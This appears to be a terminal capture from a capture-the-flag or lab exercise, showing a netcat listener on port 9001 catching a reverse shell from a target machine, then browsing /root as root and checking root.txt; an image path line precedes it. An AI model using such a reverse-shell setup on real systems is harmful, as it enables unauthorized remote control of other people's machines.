 ┌─[kali@kali]─[~]
└──╼ $nc -lvp 9001
listening on [any] 9001 ...
172.31.29.123: inverse host lookup failed: Unknown host
connect to [10.10.14.4] from (UNKNOWN) [172.31.29.123] 53556
bash: no job control in this shell
[root@ip-172-31-29-123 /]# cd /root
cd /root
[root@ip-172-31-29-123 root]# ls
ls
root.txt
[root@ip-172-31-29-123 root]# wc -c root.txt
wc -c root.txt
41 root.txt
[root@ip-172-31-29-123 root]#